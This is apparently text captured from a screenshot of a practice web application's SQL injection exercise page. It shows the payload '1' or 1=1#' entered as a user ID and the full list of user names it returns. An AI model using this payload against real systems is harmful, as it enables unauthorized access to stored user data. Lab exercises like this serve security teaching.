 Vulnerability: SQL Injection
User ID: Submit
ID: 1'  or 1=1#
First name: admin
Surname: admin
ID: 1'  or 1=1#
First name: Gordon
Surname: Brown
ID: 1'  or 1=1#
First name: Hack
Surname: Me
ID: 1'  or 1=1#
First name: Pablo
Surname: Picasso
ID: 1'  or 1=1#
First name: Bob
Surname: Smith